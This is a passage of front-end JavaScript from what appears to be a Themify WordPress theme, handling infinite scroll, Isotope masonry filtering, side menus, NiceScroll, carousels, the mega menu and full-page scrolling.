						for (sectionIndex = index; sectionIndex >= nextIndex; sectionIndex--) {
							$rows.eq(sectionIndex - 1).find('.module_row').css('visibility', 'visible');
						}
					} else {
						for (sectionIndex = index; sectionIndex <= nextIndex; sectionIndex++) {
							$rows.eq(sectionIndex - 1).find('.module_row').css('visibility', 'visible');
						}
					}

				}
			}
		},
		afterSlideLoad: function(section, origin, destination, direction) {
			$aSectionHref = $('#main-nav').find('a[href$="#' + section + '/' + destination + '"]');
			if ($aSectionHref.length > 0) {
				$aSectionHref.closest('li').addClass('current_page_item').siblings().removeClass('current_page_item current-menu-item');
			} else {
				$('#main-nav').find('li').removeClass('current_page_item current-menu-item');
			}
		}
	});			
}



// Infinite Scroll ///////////////////////////////
function doInfinite( $container, selector ) {

	if ( 'undefined' !== typeof $.fn.infinitescroll ) {

		// Get max pages for regular category pages and home
		var scrollMaxPages = parseInt(themifyScript.maxPages);

		// Get max pages for Query Category pages
		if ( typeof qp_max_pages !== 'undefined') {
			scrollMaxPages = qp_max_pages;
		}

		// infinite scroll
		$container.infinitescroll({
			navSelector  : '#load-more a:last', 		// selector for the paged navigation
			nextSelector : '#load-more a:last', 		// selector for the NEXT link (to page 2)
			itemSelector : selector, 	// selector for all items you'll retrieve
			loadingText  : '',
			donetext     : '',
			loading 	 : { img: themifyScript.loadingImg },
			maxPage      : scrollMaxPages,
			behavior	 : 'auto' !== themifyScript.autoInfinite? 'twitter' : '',
			pathParse 	 : function ( path ) {
				return path.match(/^(.*?)\b\d+\b(?!.*\b\d+\b)(.*?$)/).slice(1);
			},
			bufferPx: parseInt( themifyScript.bufferPx ),
			pixelsFromNavToBottom: $('#footerwrap').height(),
			state: { 
				currPage: themifyScript.currentPage && Number.isInteger( +themifyScript.currentPage )
					? +themifyScript.currentPage : 1
			}
		}, function(newElements, instance, url) {
			// call Isotope for new elements
			var $newElems = $(newElements);

			// Mark new items: remove newItems from already loaded items and add it to loaded items
			$('.newItems').removeClass('newItems');
			$newElems.addClass('newItems');

			if ( 'reset' === themifyScript.resetFilterOnLoad ) {
				// Make filtered elements visible again
				LayoutAndFilter.reset();
			}

			$newElems.hide().imagesLoaded(function(){

				$newElems.fadeIn();

				$('.wp-audio-shortcode, .wp-video-shortcode').not('div').each(function() {
					var $self = $(this);
					if ( $self.closest('.mejs-audio').length === 0 ) {
						ThemifyMediaElement.init($self);
					}
				});

				if (history.pushState && !+themifyScript.infiniteURL ) {
					history.pushState(null, null, url);
				}

				// redirect to corresponding page
				$('.post').contents().find("a:not([class='comment-reply-link'], [id='cancel-comment-reply-link'], .themify_lightbox, .post-content a[href$='jpg'], .post-content a[href$='gif'], .post-content a[href$='png'], .post-content a[href$='JPG'], .post-content a[href$='GIF'], .post-content a[href$='PNG'], .post-content a[target='_new'], .post-content a[target='_blank'])").click(function(){
					var href = $(this).attr('href');
					window.parent.location.assign(href);
					return false;
				});

				// Apply lightbox/fullscreen gallery to new items
				Themify.InitGallery();
				loadIsotop('object' === typeof $container.data('isotope'),function(){
					$container.isotope('appended', $newElems );
				});
				if ($container.hasClass('auto_tiles') && $('body').hasClass('tile_enable')) {
					$container.trigger('infiniteloaded.themify', [$newElems]);
				}
				if ( LayoutAndFilter.filterActive ) {
					// If new elements with new categories were added enable them in filter bar
					LayoutAndFilter.enableFilters();

					if ( 'scroll' === themifyScript.scrollToNewOnLoad ) {
						LayoutAndFilter.restore();
					}
				}

				$('#infscr-loading').fadeOut('normal');
				if( 1 === scrollMaxPages ){
					$('#load-more, #infscr-loading').remove();
				}

				/**
			     * Fires event after the elements and its images are loaded.
			     *
			     * @event infiniteloaded.themify
			     * @param {object} $newElems The elements that were loaded.
			     */
				$('body').trigger( 'infiniteloaded.themify', [$newElems] );

				$(window).trigger( 'resize' );
			});

			scrollMaxPages = scrollMaxPages - 1;
			if( 1 < scrollMaxPages && 'auto' !== themifyScript.autoInfinite) {
				$('.load-more-button').show();
			}
		});

		// disable auto infinite scroll based on user selection
		if( 'auto' === themifyScript.autoInfinite ){
			$('#load-more, #load-more a').hide();
		}
	}
}

// Entry Filter /////////////////////////
LayoutAndFilter = {
	filterActive: false,
	init: function(el) {
		$('.post-filter+.loops-wrapper:not(.auto_tiles),.masonry:not(.list-post):not(.auto_tiles), .post-filter+.loops-wrapper .ptb_loops_wrapper',el).prepend('<div class="grid-sizer"></div><div class="gutter-sizer"></div>');
		if (!Themify.is_builder_active) {
			this.enableFilters();
			this.filterActive = true;
		}
		this.filter(el);
	},
	enableFilters: function() {
		var $filter = $('.post-filter');
		if ( $filter.find('a').length > 0 && 'undefined' !== typeof $.fn.isotope ) {
			$filter.find('li').each(function(){
				var $li = $(this),
					$entries = $li.parent().next(),
					cat = $li.attr('class').replace(/(current-cat)|(cat-item)|(-)|(active)/g, '').replace(' ', '');
				if ( $entries.find('.post.cat-' + cat).length === 0 ) {
					$li.hide();
				} else {
					$li.show();
				}
			});
		}
	},
	filter: function(el) {
		var $filter = $('.post-filter',el),
			is_left=  !$( 'body' ).hasClass( 'rtl' );

		initFilter = function() {
			$filter.each( function() {
				var f = $(this),
					isotopeArgs = {
						isOriginLeft: is_left,
						percentPosition: true
					},
					$entries = f.next();

				// PTB isotope fix
				if( $entries.has( '.ptb_loops_wrapper' ).length ) {
					$entries.find( '.grid-sizer, gutter-sizer' ).remove();
					$entries = $entries.find( '.ptb_loops_wrapper' );
				}

				isotopeArgs['masonry'] = {
					columnWidth: $entries.children('.grid-sizer').length ? '.grid-sizer' : null,
					gutter: $entries.children('.gutter-sizer').length ? '.gutter-sizer' : null
				};

				if( ! $entries.hasClass( 'masonry' ) ) {
					$entries.imagesLoaded( function() {
						isotopeArgs['itemSelector'] = '.post';
						isotopeArgs['layoutMode'] = 'fitRows';
						isotopeArgs['fitRows'] = {
							gutter: $entries.children('.gutter-sizer').length ? '.gutter-sizer' : null
						};
						$entries.addClass('masonry-done').isotope( isotopeArgs );
					} );
				}

				f.addClass('filter-visible').on('click', 'a', function( e ) {
					e.preventDefault();

					var $li = $(this).parent(),
						$cat = false,
						$auto = $('body').hasClass('tile_enable') && $entries.hasClass('auto_tiles');
					
					if ( $li.hasClass('active') ) {
						$li.removeClass('active');
						! $auto && ( isotopeArgs['filter'] = '.post' );
					} else {
						$li.addClass('active').siblings().removeClass('active');
						$cat = $li.attr('class').replace(/(current-cat)|(cat-item)|(-)|(active)/g, '').replace(' ', '');
						! $auto && ( isotopeArgs['filter'] = '.cat-' + $cat );
					}

					if (!e.isTrigger && $auto && $entries.data('themify_tiles')) {
						var $post = $entries.children('.post');

						$post.show();
						$cat && $post.not('.cat-' + $cat).hide();
						$entries.data('themify_tiles').update();

						setTimeout(function () {
							$.themify_tiles.resizeParent($entries);
							f.removeClass('filter-disable');
						}, Math.round(parseFloat($entries.css('transition-duration')) * 1000) + 100);
					} else {
						$entries.addClass( 'masonry-done' ).imagesLoaded( function() {
							$entries.isotope( isotopeArgs );
							f.removeClass('filter-disable');
						} );
					}

				});
			});
		};

		if( Themify.is_builder_active ) {
			$( 'body' ).one( 'builder_load_module_partial', function( e, el, type ) {
				! el && loadIsotop( $filter.find('a').length > 0, initFilter );
			});
		} else {
			loadIsotop( $filter.find( 'a' ).length > 0, initFilter );
		}
	},
	scrolling: false,
	reset: function() {
		$('.post-filter').find('li.active').find('a').addClass('previous-active').trigger('click');
		this.scrolling = true;
	},
	restore: function() {
		//$('.previous-active').removeClass('previous-active').trigger('click');
		var $first = $('.newItems').first(),
			self = this,
			to = $first.offset().top - ( $first.outerHeight(true)/2 ),
			speed = 800;

		if ( to >= 800 ) {
			speed = 800 + Math.abs( ( to/1000 ) * 100 );
		}
		$('html,body').stop().animate({
			scrollTop: to
		}, speed, function() {
			self.scrolling = false;
		});
	},
	layout: function(el) {
		var posts = $('.loops-wrapper.masonry:not(.list-post)',el);
		if( posts.length > 0 ) {
			var last = posts.children('.loops-wrapper > article').last();
			function callback(){
				posts
					.addClass('masonry-done')
					.isotope({
						masonry: {
							columnWidth: '.grid-sizer',
							gutter: '.gutter-sizer'
						},
						itemSelector: '.loops-wrapper > article',
						isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
					})
					.isotope( 'once', 'layoutComplete', function() {
						$(window).trigger('resize');
					});
			}
			if(last.hasClass('wow')){
				last.one('webkitAnimationEnd oanimationend msAnimationEnd animationend',function(){
					setTimeout(callback,1000);
				});
			}
			else{
				callback();
			}
		}

		if(themifyScript.shop_masonry==='yes'){
			var $products = $('.woocommerce.archive',el).find('#content').find('ul.products');
			if ( $products.length ) {
				$products.imagesLoaded(function(){
					$products.isotope({
						layoutMode: 'fitRows',
						itemSelector : '.product',
						isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
					}).addClass('masonry-done');
				});
			}
		}
		var $gallery = $('.gallery-wrapper.packery-gallery',el);
		if ( $gallery.length > 0 ) {
			$gallery.imagesLoaded(function(){
				$gallery.isotope({
					layoutMode: 'packery',
					itemSelector: '.item'
				});
			});
		}
	},
	reLayout: function() {
		$('.masonry').not('.list-post').each(function(){
			var $loopsWrapper = $(this);
			if ( 'object' === typeof $loopsWrapper.data('isotope') ) {
				$loopsWrapper.isotope('layout');
			}
		});
		var $gallery = $('.gallery-wrapper.packery-gallery');
		if ( $gallery.length > 0 && 'object' === typeof $gallery.data('isotope') ) {
			$gallery.isotope('layout');
		}
		if(themifyScript.shop_masonry==='yes'){
			var $products = $('.woocommerce.archive').find('#content').find('ul.products');
			if ( $products.length && 'object' === typeof $products.data('isotope') ) {
				$products.isotope('layout');
			}
		}
	},
	destroy: function (el) {
		el.isotope('destroy').removeClass('masonry masonry-done');
	}
};

	var $body =Themify.body, 
		$header = $('#header'),
		$header_icons = $( '.header-icons' ),
		$menu_icon = $( '#menu-icon' ),
		$cart_icon = $( '#cart-icon' ),
		$icon = $( '.cart-icon' ),
		$iconClone = $icon.clone(),
		moveCartIcon = function() {
			if( $icon.length ) {
				var iconContainer = null;

				if( $body.is( '.header-leftpane, .header-rightpane' ) ) {
					iconContainer = $( '.social-widget' );
				} else if( ! $body.hasClass( 'skin-ecommerce' ) && $header_icons.is( ':visible' ) ) {
					iconContainer = $header_icons;
				}

				if( iconContainer && ! $iconClone.data( 'icon-moved' ) ) {
					$iconClone.appendTo( iconContainer );
					$iconClone.data( 'icon-moved', 1 );
				}

				$iconClone.toggle( !! iconContainer );
				$icon.toggle( ! iconContainer );
			}
		};

	// Move cart icon
	moveCartIcon();
	var slowResize;
	$( window ).on( 'resize', function() {
		clearTimeout( slowResize );
		slowResize = setTimeout( moveCartIcon, 200 );
	} );

	///// Header Top Widget 
	var header_top_widget_content = $('.header-top-widgets .header-widget').wrap('</p>').parent().html();
	if(header_top_widget_content != undefined){
		$('.header-top-widgets #headerwrap').prepend("<div class='header-widget-full clearfix'><div class='header-widget-inner'>"+ header_top_widget_content +"</div></div>");
	}
	/////////////////////////////////////////////
	// Scroll to row when a menu item is clicked.
	/////////////////////////////////////////////
	if ( 'undefined' !== typeof $.fn.themifyScrollHighlight ) {
		$body.themifyScrollHighlight();
	}
	
	/////////////////////////////////////////////
	// Initialize Packery Layout and Filter
	/////////////////////////////////////////////
	function LayoutAndFilterCallback(){
		var condition = $('.post-filter+.loops-wrapper,.masonry:not(.list-post)').length>0
			|| (themifyScript.shop_masonry==='yes' && $('.woocommerce.archive').find('#content').find('ul.products').length>0)
			|| $('.gallery-wrapper.packery-gallery').length>0;
			
		loadIsotop(condition,function(){
			LayoutAndFilter.init();
			$body.imagesLoaded().always(function(){
				LayoutAndFilter.layout();
			});
		});
	}
	
	if (Themify.is_builder_active) {
		$body.one('builder_load_module_partial',function(e,el,type){
			if(!el){
				LayoutAndFilterCallback();
			}
		});
	}
	else{
		LayoutAndFilterCallback();
	}
	/////////////////////////////////////////////
	// Scroll to top
	/////////////////////////////////////////////
    var $back_top = $('.back-top');
        if($back_top.length>0){
            if(!isFullPageScroll && $back_top.hasClass('back-top-float')){
                $(window).on("scroll touchstart.touchScroll touchmove.touchScroll", function() {
                    if( window.scrollY < 10){
                        $back_top.addClass('back-top-hide');
                    }else{
                        $back_top.removeClass('back-top-hide');
                    }
                });

            }
            $back_top.on('click', function(e){
                e.preventDefault();
                e.stopPropagation();
                if(isFullPageScroll){
                    $('#footerwrap').toggleClass('expanded');
                }
                else{
                    themeScrollTo(0);
                }
            });
	 }
	/////////////////////////////////////////////
	// Toggle main nav on mobile
	/////////////////////////////////////////////
	if( is_touch_device() && typeof $.fn.themifyDropdown != 'function' ) {
		Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function(){
			$( '#main-nav' ).themifyDropdown();
		});
	}

	if ( $body.hasClass( 'header-minbar' ) || $body.hasClass( 'header-leftpane' ) ) {
		/////////////////////////////////////////////
		// Side Menu for header-minbar and header-leftpane
		/////////////////////////////////////////////
		$menu_icon.themifySideMenu({
			close: '#menu-icon-close',
			side: 'left'
		});
		/////////////////////////////////////////////
		// NiceScroll only for header-minbar and header-leftpane
		/////////////////////////////////////////////
		var headerNicescroll = function() {
			if ( 'undefined' !== typeof $.fn.niceScroll && ! is_touch_device() ) {
				var $niceScrollTarget = $header;
				if ( $body.hasClass( 'header-minbar' ) ) {
					$niceScrollTarget = $('#mobile-menu');
				}
				$niceScrollTarget.niceScroll();
				$body.on( 'sidemenushow.themify', function(){
					setTimeout(function(){
						$niceScrollTarget.getNiceScroll().resize();
					}, 200);
				} );
			}
		};

		if( $header.length ) {
			if( typeof $.fn.niceScroll !== 'function' ) {
				Themify.LoadAsync(themifyScript.themeURI + '/js/jquery.nicescroll.min.js', headerNicescroll, null, null, function () { return ('undefined' !== typeof $.fn.niceScroll); } );
			} else {
				headerNicescroll();
			}
		}
	} 
	else if ( $body.hasClass( 'header-slide-out' ) || $body.hasClass( 'header-rightpane' ) ){
		$menu_icon.themifySideMenu({
			close: '#menu-icon-close',
			side: 'right'
		});

		var nicescrollMenu = function() {
			if ( 'undefined' !== typeof $.fn.niceScroll && ! is_touch_device() ) {
				var $niceScrollTarget = $header;
				if ( $body.hasClass( 'header-slide-out' ) ) {
					$niceScrollTarget = $('#mobile-menu');
				}
				$niceScrollTarget.niceScroll();
				$body.on( 'sidemenushow.themify', function(){
					setTimeout(function(){
						$niceScrollTarget.getNiceScroll().resize();
					}, 200);
				} );
			}
		};

		if( $header.length || $body.hasClass( 'header-slide-out' ) ) {
			if( typeof $.fn.niceScroll !== 'function' ) {
				Themify.LoadAsync(themifyScript.themeURI + '/js/jquery.nicescroll.min.js', nicescrollMenu, null, null, function () { return ('undefined' !== typeof $.fn.niceScroll); } );
			} else {
				nicescrollMenu();
			}
		}
	}
	else {
		/////////////////////////////////////////////
		// Side Menu for all other header designs
		/////////////////////////////////////////////
		$menu_icon.themifySideMenu({
			close: '#menu-icon-close'
		});
				
		var $overlay = $( '<div class="body-overlay">' );
		$body.append( $overlay ).on( 'sidemenushow.themify', function () {
			$overlay.addClass( 'body-overlay-on' );
		} ).on( 'sidemenuhide.themify', function () {
			$overlay.removeClass( 'body-overlay-on' );
		} ).on( 'click.themify touchend.themify', '.body-overlay', function () {
			$menu_icon.themifySideMenu( 'hide' );
			$cart_icon.themifySideMenu( 'hide' );
		} ); 
		$(window).resize(function(){
			if($('#mobile-menu').hasClass('sidemenu-on') && $menu_icon.is(':visible')){
				$overlay.addClass( 'body-overlay-on' );
			} else {
				$overlay.removeClass( 'body-overlay-on' );
			}
		});
	}


	if ( !$body.hasClass( 'header-overlay' )) {

		$("#main-nav li.menu-item-has-children > a, #main-nav li.page_item_has_children > a").after(
			"<span class='child-arrow'></span>"
		);
		$('#main-nav li.menu-item-has-children > .child-arrow, #main-nav li.page_item_has_children > .child-arrow').click(function(){
			$(this).toggleClass('toggle-on');
			return true;
		});

	}

	/////////////////////////////////////////////
	// Slide cart icon
	/////////////////////////////////////////////
	$( 'a[href="#slide-cart"]' ).themifySideMenu({
		panel: '#slide-cart',
		close: '#cart-icon-close'
	});
	
	/////////////////////////////////////////////
	// Add class "first" to first elements
	/////////////////////////////////////////////
	$('.highlight-post:odd').addClass('odd');

	var nicescrollHeaderStuff = function() {
		if ( 'undefined' !== typeof $.fn.niceScroll && ! is_touch_device() ) {
			// NiceScroll Initialized Default
			if ($(window).width() > 1200) {
                            $(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget, .header-stripe .header-widget").niceScroll();
			}
		}
	};

	if( $(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget, .header-stripe .header-widget").length ) {
		if( typeof $.fn.niceScroll !== 'function' ) {
			Themify.LoadAsync(themifyScript.themeURI + '/js/jquery.nicescroll.min.js', nicescrollHeaderStuff, null, null, function () { return ('undefined' !== typeof $.fn.niceScroll); } );
		} else {
			nicescrollHeaderStuff();
		}
	}
	
	var $headerWidgets = $('.header-horizontal, .header-top-bar, .boxed-compact, .header-stripe').find('.header-widget');
	if ( $headerWidgets.length > 0 ) {
		// Header Horizontal, Header Topbar, Boxed Compact Add pull down wrapper
		$( '.header-horizontal #main-nav, .header-top-bar #main-nav, .boxed-compact #main-nav, .header-stripe #main-nav' ).after( $( '<a href="#" class="pull-down">' ) );
		
		// Pull Down onclick Header Horizontal, Header Topbar, Boxed Compact Only
		$('.pull-down').on('click', function(e) {
			if( ! is_touch_device() ) {
				if( typeof $.fn.niceScroll !== 'function' ) {
					Themify.LoadAsync(themifyScript.themeURI + '/js/jquery.nicescroll.min.js', function() {
						$headerWidgets.getNiceScroll().resize();
					}, null, null, function () { return ('undefined' !== typeof $.fn.niceScroll); } );
				} else {
					$headerWidgets.getNiceScroll().resize();
				}	
			}

			$('#header').toggleClass('pull-down-close');
			$headerWidgets.slideToggle( 'fast', function() {
				$('#pagewrap').css('paddingTop', $('#headerwrap').outerHeight(true));
			});
			e.preventDefault();
		});
	}
	
	// Reset NiceScroll Resize
	$(window).resize(function(){
		if ($(window).width() < 1200) {
                    var nicescrollItems = $(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget, .header-stripe .header-widget");
                    if( nicescrollItems.length && ! is_touch_device() ) {
                            if( typeof $.fn.niceScroll !== 'function' ) {
                                    Themify.LoadAsync(themifyScript.themeURI + '/js/jquery.nicescroll.min.js', function() {
                                            nicescrollItems.getNiceScroll().remove();
                                    }, null, null, function () { return ('undefined' !== typeof $.fn.niceScroll); } );
                            } else {
                                    nicescrollItems.getNiceScroll().remove();
                            }
                    }
                    nicescrollItems.attr("style","");
		}
	});

	/////////////////////////////////////////////
	// Make overlay clickable
	/////////////////////////////////////////////
	$body.on( 'click', '.loops-wrapper.grid4.polaroid .post-image + .post-content, .loops-wrapper.grid3.polaroid .post-image + .post-content, .loops-wrapper.grid2.polaroid .post-image + .post-content, .loops-wrapper.grid4.overlay .post-image + .post-content, .loops-wrapper.grid3.overlay .post-image + .post-content, .loops-wrapper.grid2.overlay .post-image + .post-content, .loops-wrapper.grid4.flip .post-image + .post-content, .loops-wrapper.grid3.flip .post-image + .post-content, .loops-wrapper.grid2.flip .post-image + .post-content', function(){
		var $link = $( this ).closest( '.post' ).find( 'a[data-post-permalink]' );
		if($link.attr( 'href' ) && ! $link.hasClass( 'themify_lightbox' ) ) {
			window.location = $link.attr( 'href' );
		}
	});

	/////////////////////////////////////////////
	// Carousel initialization
	/////////////////////////////////////////////

	if ( $('.loops-wrapper.slider').length > 0 ) {
		var elID = 0;
		$('.loops-wrapper.slider').each(function(){
			elID++;
			var $self = $(this);

			if ( 'undefined' === typeof $self.attr( 'id' ) ) {
					// If this doesn't have an id, set dummy id
					$self.attr( 'id', 'loops-wrapper-' + elID );
			}
			var dataID = $self.attr( 'id' );

			$self.addClass( 'slideshow-wrap' );

			if ( $self.find( '.slideshow' ).length === 0 ) {
					$self.wrapInner( '<div class="slideshow" data-id="' + dataID + '" data-autoplay="off" data-speed="1000" data-effect="scroll" data-visible="3" />' );
			} else {
					$self.find( '.slideshow' ).attr( 'data-id', dataID );
			}
		});
	}
	if($('.slideshow').length>0){
		if(!$.fn.carouFredSel){
			Themify.LoadAsync(themify_vars.url+'/js/carousel.min.js',function(){
				ThemifySlider.createCarousel($('.slideshow'));
			},null,null,function(){
                            return typeof $.fn.carouFredSel!=='undefined';
                        });
		}
		else{
			ThemifySlider.createCarousel( $( '.slideshow' ) );
		}
	}
        var $headerwrap = $( '#headerwrap' );
	$body.on( 'announcement_bar_position announcement_bar_scroll_on_after', function( e, el ){
		$('#pagewrap').css( 'paddingTop', Math.floor( $headerwrap.outerHeight(true) ) );
	}).on( 'announcement_bar_position', function( e, el ){
		if( $( this ).hasClass( 'header-minbar' ) ) {
                    var w = $headerwrap.width();
			el.css( {'left': w - Math.abs( parseInt( $headerwrap.css( 'left' ), 10 ) ),'right':w - Math.abs( parseInt( $headerwrap.css( 'right' ), 10 ) )} );
		}
	} );

	var initResize = 0,
            condition = $body.hasClass( 'header-top-bar' ) || $body.hasClass( 'header-horizontal' ) || $body.hasClass( 'header-top-widgets' ) || $body.hasClass( 'boxed-compact' ) || $body.hasClass( 'header-stripe' ) || $body.hasClass( 'header-magazine' );
	$(window).resize(function(){
		/////////////////////////////////////////////
		// Mega menu width
		/////////////////////////////////////////////
		/* Adjust for scroll bar width */
                if(condition){
                    if ($(window).width() > tf_mobile_menu_trigger_point) {
                            $('#main-nav li.has-mega-column > ul, #main-nav li.has-mega-sub-menu > .mega-sub-menu').css(
                                'width', $('#header').width()
                            );
                    } else {
                        $('#main-nav li.has-mega-column > ul,#main-nav li.has-mega-sub-menu > .mega-sub-menu').removeAttr("style");
                    }
                }   
		/////////////////////////////////////////////
		// Nicescroll for mobile menu
		/////////////////////////////////////////////
		if(!initResize && typeof nicescrollMobile === 'function' && $('.mobile_menu_active').length ) {
			if( typeof $.fn.niceScroll !== 'function' ) {
				Themify.LoadAsync( themifyScript.themeURI + '/js/jquery.nicescroll.min.js', nicescrollMobile, null, null, function () { return ('undefined' !== typeof $.fn.niceScroll); } );
			} else {
				nicescrollMobile();
			}

			initResize = 1;
		}
	});
	
	/////////////////////////////////////////////
	// Header Overlay toggle-able dropdown
	/////////////////////////////////////////////
	// Set Dropdown Arrow
	$(".header-overlay #main-nav li.menu-item-has-children > a, .header-overlay #main-nav li.page_item_has_children > a").after(
		"<span class='child-arrow'></span>"
	);	
	$('.header-overlay #main-nav li.menu-item-has-children > .child-arrow, .header-overlay #main-nav li.page_item_has_children > .child-arrow').click(function(){
		$(this).toggleClass('toggle-on').next('div, ul').toggle('fast'); 
		return true;
	});

	var nicescrollMobile = function() {
		if ( 'undefined' !== typeof $.fn.niceScroll && ! is_touch_device() ) {
			if ( $body.hasClass( 'header-overlay' ) ) {
				
				var $niceScrollTarget = $('#mobile-menu');
				$niceScrollTarget.niceScroll();
				$body.on('sidemenushow.themify', function(){
					setTimeout(function(){
						$niceScrollTarget.getNiceScroll().resize();
					}, 200);
				});
			
			}
		}
	};

	if( $('.mobile_menu_active').length  ) {
		if( typeof $.fn.niceScroll !== 'function' ) {
			Themify.LoadAsync(themifyScript.themeURI + '/js/jquery.nicescroll.min.js', nicescrollMobile, null, null, function () { return ('undefined' !== typeof $.fn.niceScroll); } );
		} else {
			nicescrollMobile();
		}
	}

	if ( $body.hasClass( 'header-overlay' ) ) {
		var $sideMenuWrap = $('#mobile-menu');
		$sideMenuWrap.wrapInner('<div class="overlay-menu-sticky"></div>' );
	}

	/////////////////////////////////////////////
	// One Page Scroll
	/////////////////////////////////////////////
	if( isFullPageScroll && typeof $.fn.fullpage === 'undefined'){
		Themify.LoadAsync( themifyScript.themeURI + "/js/jquery.fullpage.extensions.min.js", function(){
			$body.trigger('themify_fullpage_afterload');
		}, null, null, function () {
			return "undefined" !== typeof $.fn.fullpage
		} );
	}
	if (isFullPageScroll && $body.hasClass('query-section')) {
		 themifyScript.hash = window.location.hash.replace('#', '').replace('!/', '');
		if ('undefined' !== typeof $.fn.themifyScrollHighlight) {
			$body.on('scrollhighlight.themify', function (e, section) {
				if ('undefined' != typeof section && '' != section) {
					$('#fp-nav').find('li').eq($('.tb_section-' + section.replace('#', '')).index()).find('a').trigger('click');
				}
			});
			$(window).trigger('scroll');
		};
		// Get rid of wow js animation since animation is managed with fullpage js
		var callbackTimer = setInterval(function () {
			if ('undefined' !== typeof ThemifyBuilderModuleJs) {
				clearInterval(callbackTimer);
				wowInit2 = ThemifyBuilderModuleJs.wowInit;
				ThemifyBuilderModuleJs.wowInit = function () {};
			}
		}, 100);
		$body.on('themify_fullpage_afterload',function(){
			createFullScrolling();
			$body.on('builder_toggle_frontend', function (event, is_edit) {
				if (typeof $.fn.fullpage !== 'undefined') {
					if (is_edit) {
						$.fn.fullpage.destroy('all');
						$('html,body').css('overflowY','auto');
					} else {
						createFullScrolling();
					}
				}
			});
		});
		if( $( window.frameElement ).is( '#themify_builder_site_canvas_iframe' ) ) {
			if (typeof $.fn.fullpage === 'undefined') {
				Themify.LoadAsync( themifyScript.themeURI + "/js/jquery.fullpage.extensions.min.js", function(){
					$body.trigger('themify_fullpage_afterload');
					$.fn.fullpage.destroy('all');
				}, null, null, function () {
					return "undefined" !== typeof $.fn.fullpage
				} );
			}
		}
		$body.on('themify_onepage_afterload', function (e, $panel) {
			// Trigger wow display for elements in this panel
			if (tbLocalScript && tbLocalScript.animationInviewSelectors && typeof ThemifyBuilderModuleJs !== 'undefined' && ThemifyBuilderModuleJs.wow) {
				$(tbLocalScript.animationInviewSelectors).each(function (i, selector) {
					$(selector, $panel).each(function () {
						ThemifyBuilderModuleJs.wow.show(this);
					});
				});
			}
		}).on('themify_onepage_afterload themify_onepage_after_render', function (event, $section, section_id) {
			if ($.fn.waypoint) {
				Waypoint.refreshAll();
			}
			if ('undefined' !== typeof ThemifyBuilderModuleJs && ThemifyBuilderModuleJs.wow !== null && typeof ThemifyBuilderModuleJs.wow.scrollHandler() === 'boolean') {
				ThemifyBuilderModuleJs.wow.scrollHandler();
			}

		});
	}
	if(isFullPageScroll){
		// anchor scrollTo
	   // exclude lightbox links from scrolling
		$body.on('themify_fullpage_afterload',function() {
			$body.on( 'click', 'a[href*="#"]:not(.themify_lightbox)', function ( e ) {
				var url = $( this ).prop( 'href' ),
					idx = url.indexOf( '#' ),
					hash = idx != -1 ? url.substring( idx + 1 ) : '',
					offset = 0;
				hash = hash.indexOf('/') != -1 ? hash.substring(0, hash.indexOf('/')) : hash;
				var	$sectionEl = $( '.tb_section-' + hash );
				if ( hash.length > 1 && $sectionEl.length > 0 && hash !== 'header' ) {
					offset = $sectionEl.offset().top;
					// If header is set to fixed, calculate this
					if ( $( '.fixed-header' ).length > 0 ) {
						offset += $( '#headerwrap' ).outerHeight( true );
					}
					$.fn.fullpage.moveTo( $sectionEl.index( sectionClass ) + 1 );
					e.preventDefault();
				}
			} );
		});
	}

	//Fix overlay style regardless the featured image position above/below post title
	$(".loops-wrapper.overlay .post").each(function () {
		$(this).find('.post-image').insertBefore($(this).find('.post-content'));        
	});

	/////////////////////////////////////////////
	// Mega Menu
	/////////////////////////////////////////////
	var megaMenuInit = function() {
		if( 'undefined' !== typeof $.fn.ThemifyMegaMenu ) {
			/* add required wrappers for mega menu items */
			$( '.has-mega-sub-menu' ).each(function(){
				var $this = $( this );

				$this.find( '> ul' ).removeAttr( 'class' )
					.wrap( '<div class="mega-sub-menu sub-menu" />' )
					.after( '<div class="mega-menu-posts" />' )
					.find( 'li.menu-item-type-taxonomy' ) // only taxonomy terms can display mega posts
						.addClass( 'mega-link' );
			});

			$('.has-mega-sub-menu').ThemifyMegaMenu({
				events: themifyScript.events
			});
		}
	};
	if( $('.has-mega-sub-menu').length ) {
		if( typeof $.fn.ThemifyMegaMenu !== 'function' ) {
			Themify.LoadAsync( themifyScript.themeURI + '/themify/megamenu/js/themify.mega-menu.js', megaMenuInit );
		} else {
			megaMenuInit();
		}
	}
	

// WINDOW RESIZE
$(window).resize(function() {
	
	/////////////////////////////////////////////
	// Swapping logo with Window Resize Function in Header Split Menu Layout
	/////////////////////////////////////////////
	var $body = Themify.body;
	if ( $body.hasClass( 'header-menu-split' ) ){
		if ($('#menu-icon').is(':visible')) {
			if ($('.header-bar').find('#site-logo').length == 0) {
				$('#site-logo').prependTo( '.header-bar' );
			}
		} else if ($('.themify-logo-menu-item').find('#site-logo').length === 0) {
                        $('.themify-logo-menu-item').append($('.header-bar').find('#site-logo'));
		}
	}

	var mgviewport = $(window).width();
	if (mgviewport > tf_mobile_menu_trigger_point) {
		if ( $body.hasClass( 'header-magazine' ) ) {
			clearTimeout(  );
			setTimeout( function() {
				$('#headerwrap').css({
					'paddingBottom': $('.navbar-wrapper').outerHeight()
				});
			}, 400 );
		}
		if ( $body.hasClass( 'header-classic' ) ) {
			clearTimeout(  );
			setTimeout( function() {
				$('#headerwrap').css({
					'paddingBottom': $('.navbar-wrapper').outerHeight() 
				});
			}, 400 );
			if ($('.navbar-wrapper').find('.navbar-wrapper-inner').length == 0) {
				$('.navbar-wrapper').wrapInner('<div class="navbar-wrapper-inner"></div>');
			}
		}
	}
	
}).load(function() {
        var $body =Themify.body;
	///////////////////////////////////////////
	// Initialize infinite scroll
	///////////////////////////////////////////
	if (!Themify.is_builder_active) {
		if ( $body.hasClass( 'woocommerce' ) && $body.hasClass( 'archive' ) ) {
			doInfinite( $( '#content ul.products' ), '#content .product' );
		} else {
			doInfinite( $( '#loops-wrapper' ), '.post' );
		}
	}

	///////////////////////////////////////////
	// Header Video
	///////////////////////////////////////////
        var $header = $('#headerwrap'),
            $videos = $header.find('[data-fullwidthvideo]');
            if($header.data('fullwidthvideo')){
                $videos = $videos.add($header);
            }
	function ThemifyBideo(){
                var init = true,
                    $fixed = $header.hasClass('fixed-header');
                if ($fixed){
